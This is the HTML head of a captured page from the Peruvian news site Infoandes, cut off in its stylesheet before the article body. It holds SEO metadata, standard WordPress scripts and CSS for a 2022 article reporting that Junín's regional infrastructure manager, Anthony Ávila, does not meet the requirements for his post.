

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/
body_size: 127127
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infoandes.pe/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_ico_wp-2-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo" />
	<meta property="og:description" content="Tras un operativo de cumplimiento de la Autoridad Nacional de Servicio Civil (Servir) se detectó que el gerente regional de Infraestructura, Anthony Ávila Escalante, no cuenta con los requisitos mínimos para continuar en el área designado, sin embargo, pese que el informe fue recibido por el Gobierno Regional de Junín (GRJ) el pasado 15 de [&hellip;]" />
	<meta property="og:url" content="https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/" />
	<meta property="og:site_name" content="Infoandes" />
	<meta property="article:publisher" content="https://www.facebook.com/InfoAndes" />
	<meta property="article:published_time" content="2022-12-03T00:38:36+00:00" />
	<meta property="article:modified_time" content="2022-12-03T00:38:37+00:00" />
	<meta property="og:image" content="https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="777" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leydi Sotacuro Ramos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InfoAndes2" />
	<meta name="twitter:site" content="@InfoAndes2" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leydi Sotacuro Ramos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#article","isPartOf":{"@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/"},"author":{"name":"Leydi Sotacuro Ramos","@id":"https://infoandes.pe/#/schema/person/5240fb175cc8576b1553adf38ee1f195"},"headline":"Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo","datePublished":"2022-12-03T00:38:36+00:00","dateModified":"2022-12-03T00:38:37+00:00","mainEntityOfPage":{"@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/"},"wordCount":357,"commentCount":0,"publisher":{"@id":"https://infoandes.pe/#organization"},"image":{"@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg","keywords":["Anthony Ávila","Gerente regional de Infraestructura","Gobierno Regional de Junín","Máximo Buendía Payano","Perú Libre"],"articleSection":["POLÍTICA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#respond"]}]},{"@type":"WebPage","@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/","url":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/","name":"Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo","isPartOf":{"@id":"https://infoandes.pe/#website"},"primaryImageOfPage":{"@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#primaryimage"},"image":{"@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg","datePublished":"2022-12-03T00:38:36+00:00","dateModified":"2022-12-03T00:38:37+00:00","breadcrumb":{"@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#primaryimage","url":"https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg","width":1280,"height":777},{"@type":"BreadcrumbList","@id":"https://infoandes.pe/gerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://infoandes.pe/"},{"@type":"ListItem","position":2,"name":"Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo"}]},{"@type":"WebSite","@id":"https://infoandes.pe/#website","url":"https://infoandes.pe/","name":"Infoandes","description":"","publisher":{"@id":"https://infoandes.pe/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infoandes.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infoandes.pe/#organization","name":"Infoandes","url":"https://infoandes.pe/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/logo/image/","url":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","width":122,"height":82,"caption":"Infoandes"},"image":{"@id":"https://infoandes.pe/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InfoAndes","https://x.com/InfoAndes2"]},{"@type":"Person","@id":"https://infoandes.pe/#/schema/person/5240fb175cc8576b1553adf38ee1f195","name":"Leydi Sotacuro Ramos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&d=mm&r=g","caption":"Leydi Sotacuro Ramos"},"url":"https://infoandes.pe/author/ysotacuror/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed" href="https://infoandes.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed de los comentarios" href="https://infoandes.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infoandes.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- infoandes.pe is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="infoandes-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infoandes.pe/wp-includes/css/dist/block-library/style.min.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://infoandes.pe/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira+Sans%3A600%2C400%2C700%2C500%2C300%2C800%7CPT+Mono%3A400%2C700%7CMerriweather%3A400%2C300%2C700%7CPT+Sans%3A700%7CPT+Serif%3A800&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infoandes.pe/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal 